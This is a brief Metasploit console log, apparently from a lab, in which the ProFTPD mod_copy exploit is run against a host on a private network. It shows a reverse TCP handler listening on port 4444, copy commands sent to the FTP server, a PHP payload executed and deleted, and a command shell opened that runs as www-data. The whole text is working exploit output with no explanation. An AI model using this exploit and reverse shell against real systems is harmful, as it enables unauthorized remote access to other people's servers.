 msf exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 192.168.1.35:4444
[*] 192.168.1.39:80 - 192.168.1.39:21 - Connected to FTP server
[*] 192.168.1.39:80 - 192.168.1.39:21 - Sending copy commands to FTP server
[*] 192.168.1.39:80 - Executing PHP payload /Pl8fdfw.php
[+] 192.168.1.39:80 - Deleted /var/www/html/Pl8fdfw.php
[*] Command shell session 1 opened (192.168.1.35:4444 → 192.168.1.39:48658) at 2026-02-24 04:35:47 -0500
whoami
www-data